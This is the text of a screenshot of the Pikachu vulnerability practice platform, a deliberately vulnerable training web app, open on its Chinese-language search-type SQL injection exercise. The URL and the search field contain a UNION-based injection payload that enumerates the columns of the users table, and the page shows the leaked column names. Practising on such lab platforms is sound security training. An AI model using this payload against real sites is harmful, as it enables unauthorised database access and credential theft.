 不安全 222.186.175.249:10000/pikachu/vul/sqli/sqli_search.php?name=-1%27+union+select+1%2C%28select+group_concat%2...
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub Vulnerability: Brut... shell相关 简书前两章笔记
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 搜索型注入
暴力破解
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
Cross-Site Scripting
-1' union select 1,(select g
搜索
CSRF
用户名中含有-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='pikachu' and table_name='users'),3#的结
username：1
uid:id,username,password,level
email is: 3
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入